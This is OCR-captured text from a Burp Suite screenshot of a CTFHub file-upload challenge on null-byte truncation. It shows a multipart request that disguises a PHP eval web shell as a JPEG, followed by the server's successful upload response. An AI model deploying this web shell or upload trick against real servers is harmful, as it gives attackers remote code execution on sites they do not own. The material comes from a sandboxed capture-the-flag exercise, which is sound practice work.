 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-733eec8f9e1ef0df.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1682087205669
Content-Length: 321
Referer:
http://challenge-733eec8f9e1ef0df.sandbox.ctfhub.com:10080/
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1682087205669
Content-Disposition: form-data; name="file"; filename="3.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['hacker']);
?>
-----------------------------1682087205669
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 06 Jul 2020 13:52:08 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 1081
Connection: close
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
<script>alert('上传成功')</script><!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>CTFHub 文件上传 - 00截断</title>
</head>
<body>
<h1>CTFHub 文件上传 - 00截断</h1>
? < + > Type a search term 0 matches
Done
1,381 bytes | 44 millis